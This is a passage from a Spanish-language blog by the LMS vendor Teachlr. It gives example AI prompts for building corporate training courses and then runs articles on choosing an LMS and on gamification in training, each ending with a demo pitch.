<h3><b>Paso 2: Estructura del Curso y Objetivos de Aprendizaje</b></h3>
<p>Con el perfil del estudiante claro, podemos diseñar el esqueleto del curso. Este es uno de los usos más potentes del <b>LMS con IA</b>: la estructuración rápida del conocimiento.</p>
<p><b>Ejemplo de Prompt &#8211; Creación de Esquema del Curso:</b></p>
<div class="code-block ng-tns-c1948595920-46 ng-animate-disabled ng-trigger ng-trigger-codeBlockRevealAnimation">
<div class="formatted-code-block-internal-container ng-tns-c1948595920-46">
<div class="animated-opacity ng-tns-c1948595920-46">
<pre class="ng-tns-c1948595920-46"><code class="code-container formatted ng-tns-c1948595920-46 no-decoration-radius" role="text" data-test-id="code-content">Basado en el Learner Persona que creaste anteriormente (el empleado de la empresa de tecnología en un modelo híbrido), actúa como un diseñador instruccional experto.

**Contexto:**
El curso se llamará "Maestría en Productividad Híbrida: Maximiza tu Impacto, Recupera tu Tiempo". La duración total estimada debe ser de 2 horas de contenido asíncrono.

**Tarea:**
Diseña un esquema completo para este curso. El curso debe estar dividido en 5 módulos lógicos. Para cada módulo, define:
1. Un título atractivo.
2. Un objetivo de aprendizaje principal (usando la estructura "Al finalizar este módulo, el participante será capaz de...").
3. Tres a cinco temas o lecciones clave que se cubrirán.

**Formato:**
Presenta la respuesta como una lista numerada para los módulos, y viñetas para los objetivos y temas dentro de cada módulo.

**Restricciones:**
Asegúrate de que la progresión de los módulos sea lógica, comenzando con la mentalidad y terminando con herramientas y hábitos sostenibles.
</code></pre>
</div>
</div>
</div>
<h3><b>Paso 3: Desarrollo del Contenido de las Lecciones</b></h3>
<p>Ahora que tenemos la estructura, podemos profundizar y generar el contenido para cada lección. Podemos hacerlo lección por lección para mantener el control de la calidad.</p>
<p><b>Ejemplo de Prompt &#8211; Creación de Contenido de una Lección:</b></p>
<div class="code-block ng-tns-c1948595920-47 ng-animate-disabled ng-trigger ng-trigger-codeBlockRevealAnimation">
<div class="formatted-code-block-internal-container ng-tns-c1948595920-47">
<div class="animated-opacity ng-tns-c1948595920-47">
<pre class="ng-tns-c1948595920-47"><code class="code-container formatted ng-tns-c1948595920-47 no-decoration-radius" role="text" data-test-id="code-content">Continuando con el esquema del curso "Maestría en Productividad Híbrida", enfócate ahora en el Módulo 2: "El Arte de la Priorización Inteligente".

**Contexto:**
Específicamente, quiero desarrollar el contenido para la lección sobre la "Matriz de Eisenhower (Urgente vs. Importante)". La audiencia ya conoce el concepto a nivel superficial, pero necesita aprender a aplicarlo en un contexto híbrido con herramientas digitales (ej. Asana, Trello, Planner).

**Tarea:**
1. Escribe un guion de 300-400 palabras para un video explicativo de esta lección. El guion debe explicar brevemente qué es la Matriz, pero enfocarse principalmente en cómo aplicarla en el día a día.
2. Proporciona un ejemplo práctico y relatable para cada uno de los 4 cuadrantes de la matriz, relacionado con el entorno laboral de nuestro Learner Persona.
3. Sugiere una pequeña actividad práctica que el empleado pueda hacer inmediatamente después de ver el video para aplicar lo aprendido.

**Formato:**
Usa encabezados para separar el "Guion del Video", los "Ejemplos Prácticos" y la "Actividad de Aplicación".

**Tono:**
Utiliza un tono didáctico, claro y orientado a la acción.
</code></pre>
</div>
</div>
</div>
<h3><b>Paso 4: Creación de Actividades y Evaluaciones</b></h3>
<p>Un curso no está completo sin formas de medir el aprendizaje y reforzar el conocimiento. La <b>IA para cursos</b> es excepcionalmente buena generando material de evaluación.</p>
<p><b>Ejemplo de Prompt &#8211; Creación de Quiz:</b></p>
<div class="code-block ng-tns-c1948595920-48 ng-animate-disabled ng-trigger ng-trigger-codeBlockRevealAnimation">
<div class="formatted-code-block-internal-container ng-tns-c1948595920-48">
<div class="animated-opacity ng-tns-c1948595920-48">
<pre class="ng-tns-c1948595920-48"><code class="code-container formatted ng-tns-c1948595920-48 no-decoration-radius" role="text" data-test-id="code-content">Actúa como un experto en evaluación educativa.

**Contexto:**
Basado en el contenido del Módulo 2 del curso "Maestría en Productividad Híbrida" (que cubre la Matriz de Eisenhower y otras técnicas de priorización), necesito crear una breve evaluación para comprobar la comprensión.

**Tarea:**
Genera un quiz de 5 preguntas de opción múltiple. Cada pregunta debe tener 4 opciones de respuesta (A, B, C, D).

**Formato:**
Para cada pregunta:
1. Escribe la pregunta.
2. Lista las 4 opciones.
3. Indica cuál es la respuesta correcta y proporciona una breve explicación (1-2 frases) de por qué es la correcta y por qué las otras son incorrectas.

**Restricciones:**
Las preguntas deben ser de aplicación, no de simple memorización. Deben presentar escenarios cortos donde el participante deba decidir la mejor acción según los principios del módulo.
</code></pre>
</div>
</div>
</div>
<h3><b>Paso 5: Refinamiento y Materiales Adicionales</b></h3>
<p>La IA también puede ayudarte a pulir y enriquecer tu curso.</p>
<p><b>Ejemplo de Prompt &#8211; Creación de Material Descargable:</b></p>
<div class="code-block ng-tns-c1948595920-49 ng-animate-disabled ng-trigger ng-trigger-codeBlockRevealAnimation">
<div class="formatted-code-block-internal-container ng-tns-c1948595920-49">
<div class="animated-opacity ng-tns-c1948595920-49">
<pre class="ng-tns-c1948595920-49"><code class="code-container formatted ng-tns-c1948595920-49 no-decoration-radius" role="text" data-test-id="code-content">Actúa como diseñador de contenido y crea un recurso complementario para nuestro curso.

**Contexto:**
El recurso es para el Módulo 4: "Comunicación Asíncrona Efectiva". Servirá como una guía de referencia rápida (cheatsheet) que los empleados pueden imprimir o guardar.

**Tarea:**
Crea el contenido para una "Guía Rápida de Etiqueta para la Comunicación Asíncrona". Debe cubrir buenas prácticas para Email, Chat (Slack/Teams) y Gestores de Proyectos (Asana/Jira).

**Formato:**
Organiza el contenido en tres secciones (Email, Chat, Gestores de Proyectos). Para cada sección, proporciona entre 5 y 7 consejos prácticos en formato de viñetas.

**Tono:**
Directo, conciso y fácil de escanear.
</code></pre>
</div>
</div>
</div>
<hr/>
<h2>Consejos Avanzados para Elevar tu Juego de &#8220;Prompting&#8221;</h2>
<p>Una vez que domines los fundamentos, puedes usar estas técnicas para obtener resultados aún mejores:</p>
<ol start="1">
<li><b>Itera y Refina:</b> Tu primer prompt rara vez será el último. Usa la respuesta de la IA como punto de partida y dale instrucciones de seguimiento. Por ejemplo: <code>"Excelente. Ahora, reescribe el Módulo 3 pero con un tono más enfocado en el bienestar y la prevención del burnout."</code></li>
<li><b>Usa Prompts Negativos:</b> A veces, es más fácil decir lo que NO quieres. <code>"Describe el proceso de onboarding, pero NO menciones papeleo ni tareas administrativas. Enfócate exclusivamente en la integración cultural y el networking."</code></li>
<li><b>Pide Múltiples Perspectivas:</b> Si estás atascado, pide a la IA que aborde el problema desde diferentes ángulos. <code>"Dame 3 ideas para una actividad de gamificación en este curso: una desde la perspectiva de la competencia, una desde la colaboración y una desde el logro individual."</code></li>
<li><b>Proporciona Ejemplos (Few-Shot Prompting):</b> Dale a la IA un ejemplo del estilo o formato que buscas. <code>"Quiero crear objetivos de aprendizaje. Aquí tienes un ejemplo de cómo me gustan: 'Aplicar la técnica STAR para estructurar respuestas en entrevistas de comportamiento'. Ahora, genera 5 objetivos más para un curso sobre hablar en público con ese mismo formato."</code></li>
<li><b>Combina Conocimiento Externo:</b> Si quieres que la IA use información de una fuente específica, puedes incluirla en el prompt. Para quienes deseen profundizar en la teoría del prompting, recursos como <b><a class="ng-star-inserted" href="https://www.coursera.org/learn/generative-ai-prompt-engineering-for-everyone" target="_blank" rel="noopener">Prompt Engineering for Everyone de Coursera</a></b> ofrecen una base académica sólida.</li>
</ol>
<p>Recuerda siempre la regla de oro: <b>la IA es un copiloto, no el piloto.</b> Revisa, edita y adapta siempre el contenido generado. Tu experiencia y conocimiento del contexto de tu organización son insustituibles. La IA se encarga del 80% del trabajo pesado, pero el 20% final de refinamiento humano es lo que garantiza la excelencia.</p>
<hr/>
<h2>El Siguiente Nivel: Integrando la IA Directamente en tu Ecosistema de Aprendizaje</h2>
<p>Dominar la creación de prompts es una habilidad que te dará una ventaja competitiva inmediata. Sin embargo, el verdadero poder transformador se desata cuando esta capacidad no depende de herramientas externas, sino que está integrada de forma nativa en tu plataforma de gestión del aprendizaje.</p>
<p>Imagina un <b>LMS con IA</b> donde no necesites copiar y pegar contexto constantemente. Un sistema que ya conoce a tus empleados, la estructura de tu empresa y tu catálogo de cursos.</p>
<p>En Teachlr, hemos desarrollado precisamente eso. Nuestro <b>Copiloto de IA</b> se integra directamente en tu plataforma, permitiéndote:</p>
<ul>
<li><b>Crear cursos sobre la marcha:</b> Alimenta a la IA con tu propia base de conocimientos (documentos internos, manuales, políticas) y pídele que genere cursos, evaluaciones y materiales alineados 100% con tu cultura y procesos.</li>
<li><b>Ofrecer soporte 24/7:</b> Implementa un chatbot personalizado que responda las preguntas de tus colaboradores, no con información genérica de internet, sino con el conocimiento específico de tu organización.</li>
<li><b>Personalización Total:</b> Tienes el control. Elige el motor de IA que prefieras (GPT, Claude, etc.) y establece un &#8220;prompt base&#8221; para que todas las interacciones de la IA ya partan con la &#8220;personalidad&#8221;, el contexto y las directrices de tu empresa.</li>
</ul>
<p>De esta manera, la creación de contenido se acelera exponencialmente y la experiencia de aprendizaje se vuelve más inteligente, relevante y de autoservicio.</p>
<hr/>
<h2>Conclusión: El Futuro de la Formación es una Colaboración Humano-IA</h2>
<p>La Inteligencia Artificial no viene a reemplazar a los profesionales de la formación, sino a potenciarlos. Al aprender a comunicarnos eficazmente con ella a través de prompts bien diseñados, podemos liberarnos de las tareas operativas y repetitivas para enfocarnos en la estrategia, el análisis y la creación de experiencias de aprendizaje verdaderamente transformadoras.</p>
<p>Empieza hoy. Toma los ejemplos de este artículo, adáptalos a tus propias necesidades y sorpréndete de lo que puedes construir. La revolución de la <b>IA para cursos</b> ya está aquí, y ahora tienes el manual de instrucciones para liderarla.</p>
<p><b>¿Quieres ver cómo un LMS con IA puede transformar la capacitación en tu organización? <a class="ng-star-inserted" href="http://lms.teachlr.com/demo" target="_blank" rel="noopener">Solicita una demostración de Teachlr y descubre nuestro Copiloto de IA en acción.</a></b></p>
		</div>
			</div>
</article>			    			        

<article id="post-4933" class="post-4933 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades category-espanol category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/curiosidades/" rel="category tag">Curiosidades</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/10-tips-para-elegir-un-lms/">10 Tips para Elegir un LMS</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on September 25, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<h1><b>10 Tips para Elegir un LMS</b></h1>
<h2>Una guía para líderes de Talento Humano en LATAM que buscan transformar la capacitación de un centro de costos a un motor de crecimiento medible.</h2>
<p>En el competitivo mercado de América Latina, la capacitación corporativa ha dejado de ser una tarea administrativa para convertirse en el motor que impulsa la innovación, la retención del talento y los resultados del negocio. Un estudio de Deloitte revela que las organizaciones con una cultura de aprendizaje sólida tienen un <b>92% más de probabilidades de innovar</b>. La elección de un Learning Management System (LMS) no es, por tanto, una simple decisión de TI; es una declaración de intenciones sobre el futuro de su organización.</p>
<p>Sin embargo, el mercado está saturado con cientos de opciones. ¿Cómo navegar esta complejidad para encontrar una plataforma que se convierta en un verdadero socio estratégico? ¿Cómo garantizar que la inversión se traduzca en un retorno tangible (ROI)?</p>
<p>A través de 10 tips estratégicos, aprenderá a evaluar y seleccionar el LMS que su empresa no solo necesita hoy, sino que potenciará su crecimiento mañana. Es hora de tomar una de las decisiones más importantes para el futuro de su talento con la confianza que dan los datos.</p>
<p>&nbsp;</p>
<h4><b>1. El Mapa Estratégico: Comience por el &#8220;Por qué&#8221;, no por el &#8220;Qué&#8221;</b></h4>
<p>El error más costoso al elegir un LMS es enamorarse de las funcionalidades sin tener un mapa claro del destino. Antes de ver una sola demo, la pregunta no es &#8220;¿qué puede hacer este LMS?&#8221;, sino &#8220;<b>¿qué problema de negocio crucial vamos a resolver?</b>&#8220;.</p>
<ul>
<li><b>Objetivos de Negocio:</b> ¿Busca reducir el tiempo de onboarding de su fuerza de ventas en un 30%? ¿Necesita alcanzar un 100% de cumplimiento en certificaciones normativas para evitar multas? ¿Quiere mejorar la productividad del equipo de desarrollo a través de nuevas habilidades técnicas? Sea específico y cuantifique sus metas.</li>
<li><b>Análisis de la Audiencia:</b> ¿Quiénes son sus aprendices? No es lo mismo capacitar a un equipo de operarios en planta, que necesita acceso móvil y micro-learning, que a un equipo de liderazgo que requiere rutas de aprendizaje complejas y mentoría. Cree 2-3 &#8220;learner personas&#8221; clave para guiar su decisión.</li>
</ul>
<h4><b>2. La Experiencia del Usuario (UX): El Factor Decisivo para la Adopción</b></h4>
<p>Puede tener el LMS más potente del mundo, pero si es complicado de usar, su tasa de adopción se desplomará. La usabilidad no es un lujo, es la base del ROI. Una interfaz intuitiva y una experiencia de usuario (UX) fluida son directamente proporcionales al engagement de sus colaboradores.</p>
<ul>
<li><b>Preguntas Clave:</b> ¿Es fácil para un usuario encontrar, iniciar y retomar un curso? ¿La plataforma es accesible y funcional en dispositivos móviles? ¿La navegación requiere pensar o es instintiva?</li>
<li><b>Póngalo a Prueba:</b> Exija una prueba piloto (sandbox) y pida a un grupo real de usuarios (no solo a TI) que la evalúe. Su feedback es oro puro.</li>
</ul>
<h4><b>3. Escalabilidad y Flexibilidad: La Plataforma que Crece con Usted</b></h4>
<p>Su empresa no es estática, y su LMS tampoco debería serlo. Pensar solo en sus necesidades actuales es una receta para tener que repetir esta búsqueda en dos años. La escalabilidad no se trata solo de soportar más usuarios; se trata de adaptarse a nuevas estrategias de negocio.</p>
<ul>
<li><b>Escalabilidad Técnica:</b> ¿Puede la plataforma manejar picos de uso sin volverse lenta?</li>
<li><b>Flexibilidad Estratégica:</b> ¿Permite crear diferentes &#8220;escuelas&#8221; o portales para distintas audiencias (ej. clientes, partners, franquicias)? ¿Puede integrarse con otras herramientas clave como su CRM o sistema de RRHH?</li>
</ul>
<h4><b>4. El Poder de los Datos: Analítica que Informa Decisiones</b></h4>
<p>Un LMS moderno no es un repositorio de cursos, es una fuente de inteligencia de negocio. Los reportes y la analítica son su brújula para entender qué está funcionando y qué no. Sin datos, está volando a ciegas.</p>
<ul>
<li><b>Más Allá de la Finalización:</b> No se conforme con reportes que solo miden quién completó un curso. Busque analíticas que correlacionen la capacitación con el desempeño. Por ejemplo: ¿Los vendedores que completaron el curso de &#8220;Técnicas de Cierre Avanzadas&#8221; realmente aumentaron sus ventas?</li>
<li><b>Dashboards Intuitivos:</b> La información debe ser fácil de visualizar y entender para los stakeholders, no solo para los analistas de datos.</li>
</ul>
<h4><b>5. Integraciones: Construyendo un Ecosistema Tecnológico Unificado</b></h4>
<p>Su LMS no debe ser una isla. Para maximizar su eficiencia, debe comunicarse fluidamente con el resto de su ecosistema tecnológico (HRIS, CRM, ERP, etc.). Una integración nativa o vía API robusta automatiza procesos, ahorra cientos de horas de trabajo manual y enriquece los datos de toda la organización.</p>
<ul>
<li><b>Caso de Uso:</b> Al integrar su LMS con su sistema de RRHH, un nuevo empleado puede ser inscrito automáticamente en su ruta de onboarding desde el día uno.</li>
</ul>
<h4><b>6. Gamificación y Aprendizaje Social: El Motor del Engagement</b></h4>
<p>La capacitación no tiene por qué ser aburrida. La gamificación (puntos, insignias, tablas de clasificación) aprovecha la psicología humana para motivar el progreso. El aprendizaje social (foros, wikis) fomenta la colaboración y el intercambio de conocimiento. Según un informe de TalentLMS, <b>el 83% de los empleados que reciben capacitación gamificada se sienten más motivados</b>.</p>
<ul>
<li><b>Busque Flexibilidad:</b> Asegúrese de que la plataforma le permita personalizar las reglas de gamificación para alinearlas con su cultura y objetivos, en lugar de imponer un modelo rígido.</li>
</ul>
<h4><b>7. Personalización y &#8220;Branding&#8221;: Su Universidad Corporativa, Su Marca</b></h4>
<p>La plataforma debe sentirse como una extensión de su empresa, no como una herramienta de un tercero. La capacidad de personalizar el logo, los colores y la estructura (branding) es fundamental para la coherencia de marca y la adopción por parte de los empleados. Una &#8220;Universidad Corporativa&#8221; con una identidad visual fuerte genera un mayor sentido de pertenencia.</p>
<h4><b>8. Contenido: ¿Construir, Comprar o Integrar?</b></h4>
<p>Asegúrese de que el LMS sea compatible con los estándares de la industria (como SCORM y xAPI) para poder importar cursos existentes o de terceros. Algunas plataformas también ofrecen bibliotecas de contenido pre-cargado. Evalúe si esto representa un valor añadido real para sus necesidades específicas o si es mejor priorizar una plataforma que le facilite la creación de su propio contenido interactivo.</p>
<h4><b>9. El Modelo de Soporte: Un Socio Estratégico, no solo un Proveedor</b></h4>
<p>Este es uno de los puntos más subestimados y, a la vez, más críticos, especialmente en LATAM. ¿Quién le responderá cuando tenga un problema técnico urgente? ¿La ayuda será a través de un ticket impersonal con un SLA de 48 horas o tendrá acceso a una persona real que hable su idioma?</p>
<ul>
<li><b>Soporte Ilimitado y en Español:</b> No subestime el valor de un socio que entienda su contexto cultural y de negocio. Un soporte técnico que actúa como un consultor puede acelerar drásticamente su tiempo de implementación y maximizar el uso de la plataforma.</li>
</ul>
<h4><b>10. La Prueba de Fuego: Exija un Piloto, no solo una Demo</b></h4>
<p>Una demo guiada siempre mostrará la mejor cara del software. La verdadera prueba es un piloto práctico. Elija un proyecto o curso real, involucre a un grupo de usuarios finales y ejecútelo en un entorno de prueba (sandbox) que el proveedor debe facilitarle.</p>
<ul>
<li><b>Checklist del Piloto:</b> ¿Fue fácil subir el contenido? ¿Los usuarios pudieron navegar sin ayuda? ¿El reporte generado le dio la información que necesitaba? Esta es la única forma de validar si la promesa de la demo se alinea con la realidad de su día a día.</li>
</ul>
<h3><b>Transforme su Capacitación con el Aliado Perfecto</b></h3>
<p>Elegir un LMS es una decisión estratégica que definirá la agilidad y competitividad de su empresa. Al seguir estas 10 claves —desde definir sus objetivos de negocio hasta exigir un socio con soporte ilimitado—, se asegura de seleccionar una plataforma que genere un impacto medible y duradero.</p>
<p>El objetivo final no es solo administrar cursos, es construir una verdadera <b>universidad corporativa</b>: un ecosistema de aprendizaje que se alinee con los objetivos del negocio y cree una cultura donde el crecimiento es constante.</p>
<p>En un mercado lleno de opciones, la verdadera diferencia radica en encontrar un socio que no solo le entregue un software, sino que se comprometa con su éxito. Un socio que entienda las necesidades únicas del mercado LATAM, que hable su idioma y que esté ahí para apoyarlo en cada paso.</p>
<p><b>¿Está listo para transformar la capacitación en el motor de crecimiento de su negocio?</b></p>
<p>En Teachlr, combinamos una plataforma potente y flexible con un equipo de soporte 100% dedicado a su éxito. <a href="https://lms.teachlr.com/demo/"><b>Solicite una demostración personalizada hoy</b></a> y descubra por qué somos el socio estratégico de las empresas líderes en América Latina.</p>
<p>&nbsp;</p>
		</div>
			</div>
</article>			    			        

<article id="post-4928" class="post-4928 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-espanol category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/gamificacion-corporativa/">Gamificación en la Capacitación Corporativa</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on September 22, 2025</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<h1><b>Gamificación en la Capacitación Corporativa</b></h1>
<p><span style="font-weight: 400;">La capacitación corporativa se encuentra en una encrucijada. Por un lado, nunca ha sido más crucial para el éxito de una empresa; por otro, nunca ha sido tan difícil captar la atención de los colaboradores. ¿El culpable? Un mar de distracciones y métodos de formación que a menudo se sienten más como una obligación que como una oportunidad.</span></p>
<p><span style="font-weight: 400;">Pero, ¿y si pudieras transformar esa obligación en motivación? ¿Y si tus cursos de cumplimiento normativo fueran tan atractivos que los empleados compitieran por terminarlos primero? No es una utopía. Es el poder de la </span><b>gamificación</b><span style="font-weight: 400;">, y está revolucionando el mundo del aprendizaje y desarrollo (L&amp;D).</span></p>
<p><span style="font-weight: 400;">En esta guía completa, desmitificaremos qué es la gamificación, por qué funciona según la ciencia, cómo implementarla paso a paso y por qué tener un LMS con capacidades nativas, como Teachlr, es el factor clave para el éxito.</span></p>
<h3><b>Desmitificando la Gamificación: Más Allá de los Juegos</b></h3>
<p><span style="font-weight: 400;">Gamificación no es crear un videojuego. Es la </span><b>aplicación estratégica de elementos y mecánicas de diseño de juegos en contextos no lúdicos</b><span style="font-weight: 400;"> con el fin de influir en el comportamiento, aumentar la motivación y facilitar el aprendizaje.</span></p>
<p><span style="font-weight: 400;">Piensa en las apps de ejercicio que te dan medallas por correr 5km, o en los programas de lealtad de las aerolíneas que te otorgan estatus por acumular millas. Eso es gamificación en acción. En un LMS, esto se traduce en elementos como:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Puntos:</b><span style="font-weight: 400;"> Por ver un video, completar un módulo o sacar una buena nota.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Insignias (Badges):</b><span style="font-weight: 400;"> Por dominar una habilidad o completar una ruta de aprendizaje.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Tablas de Clasificación (Leaderboards):</b><span style="font-weight: 400;"> Para mostrar a los empleados o equipos con mejor desempeño.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Niveles y Barras de Progreso:</b><span style="font-weight: 400;"> Para dar una sensación visual clara de avance.</span></li>
</ul>
<p><span style="font-weight: 400;">El objetivo no es entretener por entretener, sino aprovechar los impulsos humanos básicos de competencia, logro y reconocimiento para alcanzar objetivos de negocio.</span></p>
<h3><b>El Impacto Medible: ¿Por Qué Funciona Tan Bien?</b></h3>
<p><span style="font-weight: 400;">La gamificación se conecta directamente con la psicología humana. Al establecer metas claras y ofrecer recompensas, se libera dopamina en el cerebro, un neurotransmisor asociado con la motivación y el placer. Esto crea un ciclo de refuerzo positivo: el empleado completa una tarea, recibe una recompensa (incluso una simple insignia), se siente bien y está más motivado para la siguiente tarea.</span></p>
<p><span style="font-weight: 400;">Los resultados son tangibles:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Mayor Retención del Conocimiento:</b><span style="font-weight: 400;"> Un entorno de aprendizaje activo y atractivo mejora la capacidad del cerebro para recordar información.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Cambio de Comportamiento:</b><span style="font-weight: 400;"> Permite incentivar acciones específicas, como completar cursos de seguridad a tiempo.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Datos Valiosos:</b><span style="font-weight: 400;"> Proporciona métricas claras sobre el compromiso y el desempeño de los colaboradores.</span></li>
</ul>
<h3><b>El Corazón de la Estrategia: Insignias y Recompensas como Motores del Cambio</b></h3>
<p><span style="font-weight: 400;">Si bien los puntos y las tablas de líderes son importantes, el verdadero poder transformador de una estrategia de gamificación a menudo reside en un sistema bien diseñado de </span><b>insignias y recompensas</b><span style="font-weight: 400;">. </span></p>
<h4><b>Insignias: Símbolos de Logro y Estatus</b></h4>
<p><span style="font-weight: 400;">Una insignia digital es mucho más que una bonita imagen. Es una certificación visual y transferible de un logro. Su poder radica en tres áreas:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><b>Reconocimiento:</b><span style="font-weight: 400;"> Hacen visible el esfuerzo y el conocimiento. Un perfil lleno de insignias por &#8220;Experto en Producto X&#8221; o &#8220;Líder en Seguridad&#8221; es un testimonio inmediato de las capacidades de un empleado.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Motivación intrínseca:</b><span style="font-weight: 400;"> Apelan al deseo de coleccionar y completar sets. Definen una hoja de ruta clara para el desarrollo profesional, motivando a los empleados a &#8220;conseguirlas todas&#8221;.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Cultura de aprendizaje:</b><span style="font-weight: 400;"> Fomentan un ambiente donde el conocimiento es valorado y celebrado públicamente, inspirando a otros a seguir el mismo camino.</span></li>
</ol>
<p><span style="font-weight: 400;">En Teachlr, puedes crear insignias personalizadas que se alineen perfectamente con los valores y objetivos de tu empresa, y automatizar su entrega al cumplirse ciertos hitos, haciendo que el reconocimiento sea instantáneo y sin esfuerzo administrativo.</span></p>
<h4><b>Recompensas: El Vínculo entre Esfuerzo y Valor</b></h4>
<p><span style="font-weight: 400;">Mientras que las insignias apelan al estatus, las recompensas tangibles o intangibles proporcionan una fuerte motivación extrínseca. Un sistema de recompensas eficaz puede incluir:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Desbloqueo de contenido:</b><span style="font-weight: 400;"> &#8220;Completa el curso de Ventas Nivel 1 para desbloquear el curso avanzado exclusivo&#8221;.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Puntos canjeables:</b><span style="font-weight: 400;"> Los puntos acumulados pueden cambiarse por swag de la empresa, tarjetas de regalo o incluso tiempo libre adicional.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Beneficios en la plataforma:</b><span style="font-weight: 400;"> Acceso prioritario a nuevas funcionalidades o cursos.</span></li>
</ul>
<p><span style="font-weight: 400;">La clave es que las recompensas sean significativas para tu audiencia. Un buen LMS permite configurar reglas flexibles para que puedas diseñar un ecosistema de recompensas que realmente incentive la participación y se alinee con tu presupuesto y cultura organizacional.</span></p>
<h3><b>Cómo Implementar una Estrategia de Gamificación Ganadora en 4 Pasos</b></h3>
<ol>
<li style="font-weight: 400;" aria-level="1"><b>Define Objetivos Claros (¿Qué quieres lograr?):</b><span style="font-weight: 400;"> No gamifiques por gamificar. ¿Tu objetivo es acelerar el onboarding en un 20%? ¿Aumentar la finalización del curso de compliance al 100%? Vincula cada elemento de juego a un KPI de negocio.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Conoce a tu Audiencia (¿Qué los motiva?):</b><span style="font-weight: 400;"> ¿Tu equipo de ventas es altamente competitivo? Una tabla de líderes será muy efectiva. ¿Tu equipo de ingeniería valora el dominio técnico? Un sistema de insignias por habilidades será más potente.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Comunica las Reglas del Juego:</b><span style="font-weight: 400;"> La transparencia es fundamental. Todos deben saber qué acciones otorgan puntos, cómo se ganan las insignias y qué premios están en juego. Un lanzamiento interno claro puede marcar la diferencia.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Mide, Itera y Optimiza:</b><span style="font-weight: 400;"> La gran ventaja de un LMS es que todo es medible. Usa los dashboards de analítica para ver qué insignias son las más populares, qué equipos están más comprometidos y dónde hay oportunidades de mejora.</span></li>
</ol>
<h3><b>Teachlr: Tu Aliado Estratégico para una Gamificación Exitosa</b></h3>
<p><span style="font-weight: 400;">Una estrategia de gamificación es tan buena como la herramienta que la soporta. Intentar gestionar un sistema así con hojas de cálculo y correos es una receta para el fracaso.</span></p>
<p><span style="font-weight: 400;">El LMS de Teachlr fue diseñado con un </span><b>módulo de gamificación nativo, potente y fácil de usar</b><span style="font-weight: 400;">. Esto significa que no necesitas costosas integraciones ni conocimientos técnicos. Desde una interfaz intuitiva, puedes:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Crear y personalizar insignias</b><span style="font-weight: 400;"> en minutos.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Definir reglas de automatización</b><span style="font-weight: 400;"> para la entrega de puntos y recompensas.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Configurar tablas de clasificación</b><span style="font-weight: 400;"> por grupos, departamentos o toda la empresa.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Visualizar el impacto</b><span style="font-weight: 400;"> de tu estrategia con reportes integrados.</span></li>
</ul>
<p><span style="font-weight: 400;">La capacitación corporativa no tiene por qué ser aburrida. Es hora de dejar atrás los métodos pasivos y abrazar una nueva era de aprendizaje interactivo y motivador.</span></p>
<p><b>¿Estás listo para ver cómo tu equipo compite por aprender?</b><a href="http://lms.teachlr.com/demo"> <b>Solicita una demo personalizada hoy y te mostraremos el motor de gamificación de Teachlr en acción.</b></a></p>
<p>&nbsp;</p>
		</div>
			</div>
</article>			    			        <article id="post-4914" class="post-4914 post type-post status-publish format-image has-post-thumbnail hentry category-espanol post_format-post-format-image">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/la-importancia-de-las-habilidades-de-comunicacion-construyendo-puentes-virtuales-y-reales/">La Importancia de las Habilidades de Comunicación: Construyendo Puentes Virtuales y Reales</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/keily/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on February 19, 2024</span>
        	</div>	
	<div class="picture">
		<img width="960" height="540" src="https://blog.teachlr.com/wp-content/uploads/2024/02/xFirefly-Communication-Skills-960x540.jpg.pagespeed.ic.nw1cMakN9z.webp" class="attachment-hellebore_full-thumb size-hellebore_full-thumb wp-post-image" alt=""/>	</div>	
	<div class="post-content clearfix">
		<div class="thecontent">
			<p>En la era de la conectividad digital, las habilidades de comunicación son más cruciales que nunca. En Teachlr Organizaciones, la capacidad de comunicarse efectivamente se convierte en el tejido que une a estudiantes, instructores y organizaciones. En este artículo, exploraremos cómo las habilidades de comunicación pueden ser el catalizador para una interacción significativa, tanto en el mundo virtual como en el físico.</p>
<ol>
<li><strong>El Arte de Escuchar Activamente:<br/>
